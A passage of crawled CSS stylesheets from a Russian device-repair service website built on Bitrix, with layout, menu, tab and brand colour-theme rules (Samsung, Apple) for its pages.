    width: 1px;
    background-color: #0071bf;
    right: -5%;
    top: 29px;

}
.detail_product_advantages_item:last-child:after{
    display: none;

}
.detail_product_advantages_name{
    text-align: center;
    max-width: 140px;
    font-size: 14px;
    line-height: 1.286;
}
.detail_product_advantages_image{
    margin-bottom: 14px;
}

@media(max-width:900px){
    .detail_product_advantages_list{
        flex-wrap: wrap;
        justify-content: space-around;
    }
    .detail_product_advantages_item::after{
        right: 5%;
    }
    .detail_product_advantages_item:nth-child(3){
        margin-bottom: 10px;
    }
    .detail_product_advantages_item:nth-child(3):after{
        display: none;
    }
    .detail_product_advantages_item:nth-child(4):after{
        right: -25%;
    }
    .detail_product_advantages_item{
        flex: 0 0 33%;
    }
}
@media(max-width:550px){
    .detail_product_advantages_item:nth-child(3){
        margin-bottom: 0px;
    }
    .detail_product_advantages_item:nth-child(3):after{
        display: block;
    }
    .detail_product_advantages_item:nth-child(2):after{
        display: none;
    }
    .detail_product_advantages_item + .detail_product_advantages_item{
        margin-top: 6px;
    }
    .detail_product_advantages_item:last-child{
        margin-top: 0px;
    }
    .detail_product_advantages_item{
        flex: 0 0 50%;
    }
    .detail_product_advantages_item::after{
        right: 0%;
    }
    .detail_product_advantages_list {
        padding: 20px 4px 13px 4px;
    }
}
@media(max-width:380px){
    .detail_product_advantages_item{
        flex: 0 0 100%;
        min-height: 115px;
    }
    .detail_product_advantages_item::after{
        display: none;
    }
    .detail_product_advantages_name{
        max-width: 281px;
    }
}

.important_information{
    margin-top: 10px;
    background-color: #006eba;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 10px;
    color: #fff;
}
.important_information_text span{
    text-transform: uppercase;
}
.important_information_img{
    max-width: 41px;
}
.important_information_text{
    flex: 0 0 60%;
    text-align: center;
}
@media(max-width:400px){
    .important_information_text{
        padding: 20px 0;
    }
    .important_information{
        flex-direction: column;
    }
}
.service_center_info_open{
    border: 1px solid #2996d0;
}
.service_center_info_text{
    background-color: #eee;
    padding: 10px 20px 0;
    height: 0px;
    margin: 0;
    overflow: hidden;
    padding-top: 0;
    transition: all .3s;
}
.service_center_info_text.show_active{
    height: auto;
    margin: auto;
    overflow: visible;
    padding: 10px 20px 0;
    transition: all .3s;
}
.service_center_info_text ul li{
    font-size: 14px;
}
.service_center_info_text ul {
    margin: 0;
    padding: 10px;
}
.service_center_info_show_info{
    position: relative;
    padding: 10px 10px;
    color: #2996d0;
}
.service_center_info_show_info.active::after{
    transform: rotate(90deg);
}
.service_center_info_show_info::after{
    content: "";
    position: absolute;
    width: 20px;
    right: 15px;
    height: 23px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 8px;
    background-image: url('images/arrow.png');
}

@media(max-width:1650px){
    .top-menu-left-alter .b1t-ymservice-menu-left-side.menu-content .nav>li.selected > a{
        color: #fff;
    }
}
.menu-content-contacts .context  a {
    color: #000000;
    display: block;
}
.menu-content-contacts{
    padding-left: 13px;
}
.menu-content-contacts .callback{
    padding:  7px 0 21px ;
}
.menu-content-contacts .icon-24-bf:before{
    background-image: none;
}
.menu-content-contacts .icon-phone-24{
    padding: 9px 0 9px;
}
.menu-content-contacts .icon-24-bf {
    padding-left: 0px;
}
.menu-content-contacts .address span{
    color: #027fd6;
    padding: 6px 0 5px;
    display: block;
}
.menu-content-contacts .address {
    position: relative;
    padding-left: 30px;
    font-size: 12px;
}
.menu-content-contacts .address:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 4px;
    z-index: 2;
    background-image: url(images/adress_icon.png);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
}
.menu-content-contacts .address.tell:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 12px;
    z-index: 2;
    background-image: url(images/mail_icon.svg);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/template_styles.css?17282878932586
body_size: 649
content:
/*cookies*/
#jsCookieAgreement {
    margin-top: 50px;
    padding: 10px;

    color: #fff;
    text-align: center;

    background: #333;
}

#jsCookieAgreement .cookie-agreement__close {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 10px;
    padding: 0;

    border: 1px solid #fff;
    border-radius: 100%;

    font-size: 12px;
    line-height: 18px;
    color: #fff;
    text-align: center;

    background: transparent;
}
/*cookies*/
/*
отменяем отступ у страницы снизу
*/
.content {
    padding-bottom: 0px !important;
}

.b1t-ymsercice-landing-block-wrapper {
    /* position:relative; */
    position: static;
}

.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block {
    padding: 40px 0px;
    /* position: relative; */
    position: static;
}

.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block h2 {
    text-align: center;
/*    text-transform: uppercase; */
    margin-top: 0px;
    margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
    .b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block {
        padding: 20px 0px;
    }

    .b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block h2 {
        margin-bottom: 20px;
    }
}
#cookie_note{
    display:none;
}
/* ---------------------------------- */
/* Стили элемента отображаемого как раскрывающаяся панель  */
/* ---------------------------------- */
.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block {
    padding: 40px 0;
    position: static;
}

.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block {
    padding: 25px 20px;
}

.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .detail {
    display: none;
    padding-top: 20px;
}

.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .preview,
.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .detail{
    color: #5c5c5c;
    font-size: 14px;
}

.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .button-wrapper {
    text-align: center;
    margin-top: 20px;
}
.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .button-wrapper .btn {
    font-size: 13px;
    min-width: 250px;
}

.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block.active .detail{
    display: block;
}


.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block.active .button-wrapper{
    display: none;
}

@media(max-width:900px){
    .b1t-ymservice-news-list-slider {
        height: 218px !important;
        max-height: 218px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1695827905106
body_size: -23
content:
.b1t-ymservice-breadcrumb-default .item a:hover {
  border-bottom: 1px solid #0d47a1;
  color: #0d47a1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/.default/components/bitrix/menu/top/style.css?1695827905278
body_size: 26
content:
.b1t-ymservice-menu-top ul.root-list > li.selected > a,
.b1t-ymservice-menu-top ul.root-list > li.active > a,
html.bx-no-touch .b1t-ymservice-menu-top ul.root-list > li:hover > a {
  border-bottom-color: #2996d0;
}
.b1t-ymservice-menu-top li ul {
  border-top-color: #2996d0;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/search.title/top/style.css?1519206861425
body_size: 47
content:
.b1t-ymservice-search-title-top .search-btn {
  background: #2996d0;
}
.b1t-ymservice-search-title-top .input-inner {
  border-bottom: 2px solid #2996d0;
}
.b1t-ymservice-search-title-top .input-wrapper .results-wrapper {
  border: 1px solid #2996d0;
}
.b1t-ymservice-search-title-top div.title-search-result {
  border-top: 2px solid #2996d0;
}
.b1t-ymservice-search-title-top .input-wrapper.open {
  background: #21262b;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?15192068612180
body_size: 186
content:
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-cost] {
  background: #209cff;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item {
  background: #1b1e22;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item.active {
  background: #414a52;
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-repair] {
  background: #fc6076;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item {
  background: #1b1e22;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item.active {
  background: #414a52;
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-get] {
  background: #9be15d;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item {
  background: #1b1e22;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item.active {
  background: #414a52;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?151920686183
body_size: -46
content:
.b1t-ymservice-news-list-carousel-simple .item .name a:hover {
  color: #2996d0;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/news.list/safeguards-and-rules-samsung/style.css?1519206861105
body_size: -24
content:
.b1t-ymsertvice-news-list-safeguards-and-rules-samsung .item:hover .btn {
  background-color: #0071bf;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?1519206861106
body_size: -23
content:
.b1t-ymservice-breadcrumb-default .item a:hover {
  border-bottom: 1px solid #0d47a1;
  color: #0d47a1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?15192068612180
body_size: 207
content:
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-cost] {
  background: #1428a0;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item {
  background: #0e1d73;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-cost] .tab-menu-item.active {
  background: #122698;
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-repair] {
  background: #0071bf;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item {
  background: #035690;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-repair] .tab-menu-item.active {
  background: #0262a5;
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get]:hover,
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-get] {
  background: #01893f;
}
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item {
  background: #017938;
}
html.bx-no-touch .b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item:hover,
.b1t-ymservice-custom-main-blocks .tab-menu[data-tab=tab-get] .tab-menu-item.active {
  background: #029746;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/catalog.element/model/style.css?15192068611296
body_size: 230
content:
.b1t-ymservice-catalog-element-model .works-tab .mobile-works .item .clickable-content .td-name .price {
  color: #0071bf;
}
.b1t-ymservice-catalog-element-model .works-tab .full-works .total-row,
.b1t-ymservice-catalog-element-model .works-tab .mobile-works .middle-total-wrapper .total-row,
.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row .block:first-child,
.b1t-ymservice-catalog-element-model .works-tab .mobile-works .mobile-total-wrapper .total-row.fixed .block.nonfixed-hidden {
  background: #0071bf;
}
.b1t-ymservice-catalog-element-model .quantity-wrapper .quantity.none {
  background: #fcba02;
  border-color: #fcba02;
}
.b1t-ymservice-catalog-element-model .quantity-wrapper .quantity.low {
  background: #2a98d3;
  border-color: #2a98d3;
}
.b1t-ymservice-catalog-element-model .quantity-wrapper .quantity.enough {
  background: #00893f;
  border-color: #00893f;
}
.b1t-ymservice-catalog-element-model .quantity-wrapper .quantity.no-spare-parts {
  background: #747474;
  border-color: #747474;
}
html.bx-no-touch .b1t-ymservice-catalog-element-model .works-tab .item .btn-white:hover {
  background: #0d47a1;
}
.b1t-ymservice-catalog-element-model .services-tab .item .name:hover {
  color: #0d47a1;
  border-bottom-color: #0d47a1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/components/bitrix/menu/bottom/style.css?1519206861227
body_size: 98
content:
.b1t-ymservice-menu-bootom .item a:hover,
.b1t-ymservice-menu-bootom .item a:focus,
.b1t-ymservice-menu-bootom .title a:focus,
.b1t-ymservice-menu-bootom .title a:hover {
  border-bottom: 1px solid #1b66e6;
  color: #1b66e6;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s2/bitrix/templates/ymservice/themes/samsung/style.css?15192068612396
body_size: 521
content:
#top-login-button .login-icon,
#top-user-button .login-icon {
  background: #00893f;
}
.btn.btn-blue {
  background-color: #0071bf;
}
.btn.btn-blue:hover {
  background-color: #027fd6;
}
.btn.btn-blue:active,
.btn.btn-blue:focus {
  background-color: #1296f2;
}
a {
  color: #0071bf;
  border-bottom-color: #0071bf;
}
a:focus,
a:hover {
  border-bottom-color: #0071bf;
}
ul > li:before {
  background: #0071bf;
}
.checkbox-adv input.access-hide:checked ~ .circle-icon,
.radio-adv input.access-hide:checked ~ .circle-icon,
.checkbox-adv .circle-check:after,
.radio-adv .circle-check:after {
  background-color: #0071bf;
}
.radio-adv input.access-hide:checked ~ .circle-check {
  background-color: #0071bf;
}
.radio-adv input.access-hide:checked ~ .circle {
  border-color: #0071bf;
}
.tab-nav .nav > li > a:focus,
.tab-nav .nav > li > a:hover,
.tab-nav .nav > li > .a:focus,
.tab-nav .nav > li > .a:hover {
  border-bottom-color: #0071bf;
  color: #0071bf;
}
.tab-nav .nav > li.active > a,
.tab-nav .nav > li.active > .a {
  border-bottom-color: #0071bf;
  color: #0071bf;
}
.tab-nav-indicator {
  background-color: #0071bf;
}
.form-group-label.control-focus .floating-label {
  color: #0071bf;
}
input[type="checkbox"]:checked + .switch-toggle:after,
input[type="radio"]:checked + .switch-toggle:after {
  background-color: #0071bf;
}
.owl-theme .owl-controls .owl-buttons div {
  background: #0071bf;
}
.b1t-ymservice-block-quote:before {
  background: #0071bf;
}
.compare-btn.active:after,
html.bx-no-touch .compare-btn:hover:after,
.favorite-btn.active:after,
html.bx-no-touch .favorite-btn:hover:after {
  background: #0071bf;
}
.b1t-ymservice-quantity-wrapper .quantity.none {
  background: #fcba02;
  border-color: #fcba02;
}
.b1t-ymservice-quantity-wrapper .quantity.low {
  background: #2a98d3;
  border-color: #2a98d3;
}
.b1t-ymservice-quantity-wrapper .quantity.enough {
  background: #00893f;
  border-color: #00893f;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-connect {
  background: #0071bf;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle {
  background: #0071bf;
}
.ps-theme-b1t-ymservice-perferct-scrollbar .ps-scrollbar-x {
  background-color: #0071bf;
}
#top-panel {
  background: #2c363e;
}
#top-panel-mobile-overlay {
  background: #2c363e;
}
#top-search-and-cart {
  background: #2c363e;
}
#top-panel-logo-search-mobile {
  background: #2c363e;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.css?151920686172
body_size: -57
content:
.b1t-ymservice-custom-footer .footer-block-1 {
  background: #21262b;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/themes/apple/style.css?151920686110421
body_size: 1288
content:
#top-login-button .login-icon,
#top-user-button .login-icon {
  background: #38434c;
}
.btn.btn-blue {
  background-color: #2996d0;
}
.btn.btn-blue:hover {
  background-color: #027fd6;
}
.btn.btn-blue:active,
.btn.btn-blue:focus {
  background-color: #1296f2;
}
.btn.btn-white {
  color: #2996d0;
}
a {
  color: #2996d0;
  border-bottom-color: #2996d0;
}
a:focus,
a:hover {
  border-bottom-color: #2996d0;
}
ul > li:before {
  background: #2996d0;
}
.checkbox-adv input.access-hide:checked ~ .circle-icon,
.radio-adv input.access-hide:checked ~ .circle-icon,
.checkbox-adv .circle-check:after,
.radio-adv .circle-check:after {
  background-color: #2996d0;
}
.radio-adv input.access-hide:checked ~ .circle-check {
  background-color: #2996d0;
}
.radio-adv input.access-hide:checked ~ .circle {
  border-color: #2996d0;
}
.tab-nav .nav > li > a:focus,
.tab-nav .nav > li > a:hover,
.tab-nav .nav > li > .a:focus,
.tab-nav .nav > li > .a:hover {
  border-bottom-color: #2996d0;
  color: #2996d0;
}
.tab-nav .nav > li.active > a,
.tab-nav .nav > li.active > .a {
  border-bottom-color: #2996d0;
  color: #2996d0;
}
.tab-nav-indicator {
  background-color: #2996d0;
}
.form-group-label.control-focus .floating-label {
  color: #2996d0;
}
input[type="checkbox"]:checked + .switch-toggle:after,
input[type="radio"]:checked + .switch-toggle:after {
  background-color: #2996d0;
}
.owl-theme .owl-controls .owl-buttons div {
  background: #2996d0;
}
.b1t-ymservice-block-quote:before {
  background: #2996d0;
}
.compare-btn.active:after,
html.bx-no-touch .compare-btn:hover:after,
.favorite-btn.active:after,
html.bx-no-touch .favorite-btn:hover:after {
  background: #2996d0;
}
.b1t-ymservice-quantity-wrapper .quantity.none {
  background: #fcba02;
  border-color: #fcba02;
}
.b1t-ymservice-quantity-wrapper .quantity.low {
  background: #2a98d3;
  border-color: #2a98d3;
}
.b1t-ymservice-quantity-wrapper .quantity.enough {
  background: #00893f;
  border-color: #00893f;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-connect {
  background: #2996d0;
}
.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle {
  background: #2996d0;
}
.ps-theme-b1t-ymservice-perferct-scrollbar .ps-scrollbar-x {
  background-color: #2996d0;
}
#top-panel {
  background: #21262b;
}
#top-panel-mobile-overlay {
  background: #21262b;
}
#top-search-and-cart {
  background: #21262b;
}
#top-panel-logo-search-mobile {
  background: #21262b;
}
/*
* .b1t-ymservice-news-list-casco
*/
.b1t-ymservice-news-list-casco .item.nth-child-1 .block .price,
.b1t-ymservice-news-list-casco .item.nth-child-0 .block .price,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-1:hover .block,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-0:hover .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-1.active .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-0.active .block {
  background: -moz-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #209cff 0%, #68e0cf 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-news-list-casco .item.nth-child-2 .block .price,
.b1t-ymservice-news-list-casco .item.nth-child-4 .block .price,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-2:hover .block,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-4:hover .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-2.active .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-4.active .block {
  background: -moz-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #fc6076 0%, #ff9944 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-news-list-casco .item.nth-child-3 .block .price,
.b1t-ymservice-news-list-casco .item.nth-child-5 .block .price,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-3:hover .block,
.bx-no-touch .b1t-ymservice-news-list-casco .item.nth-child-5:hover .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-3.active .block,
.bx-touch .b1t-ymservice-news-list-casco .item.nth-child-5.active .block {
  background: -moz-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9be15d 0%, #00e3ae 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
/*
* .b1t-ymservice-custom-main-blocks
*/
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-cost] .tab-button {
  background: -moz-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #209cff 0%, #68e0cf 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-repair] .tab-button {
  background: -moz-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #fc6076 0%, #ff9944 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon,
.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-get],
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-get] .tab-button {
  background: -moz-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9be15d 0%, #00e3ae 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost]:hover,
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-cost],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair]:hover,
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-repair],
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get]:hover,
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-get] {
  background: none !important;
  background-color: #21262b !important;
}
@media only screen and (max-width: 767px) {
  .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost]:hover,
  .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-cost],
  .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair]:hover,
  .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-repair],
  .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get]:hover,
  .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab[data-tab=tab-get] {
    -webkit-transition: none !important;
    transition: none !important;
  }
}
/*
* .b1t-ymsertvice-news-list-benefits
*/
.b1t-ymsertvice-news-list-benefits .item .popup {
  background: #21262b;
}
@media only screen and (max-width: 767px) {
  .b1t-ymsertvice-news-list-benefits .item.active {
    background: #21262b;
  }
}
/*
* .b1t-ymservice-menu-left-side
*/
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-cost] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost] .tab-button-icon {
  background: -moz-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#209cff 0%, #68e0cf 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #209cff 0%, #68e0cf 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-repair] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair] .tab-button-icon {
  background: -moz-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#fc6076 0%, #ff9944 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #fc6076 0%, #ff9944 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-get] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get] .tab-button-icon {
  background: -moz-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(#9be15d 0%, #00e3ae 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9be15d 0%, #00e3ae 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-cost] .tab-button-text,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost]:hover .tab-button-text {
  border-bottom-color: #68e0cf;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-repair] .tab-button-text,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair]:hover .tab-button-text {
  border-bottom-color: #ff9944;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-get] .tab-button-text,
